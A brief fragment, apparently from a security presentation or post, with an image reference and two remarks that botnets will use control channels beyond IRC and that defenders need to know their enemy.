

- IRC will not be the only control machanism of botnet.
- Know your ememy than you will have chance to catch him.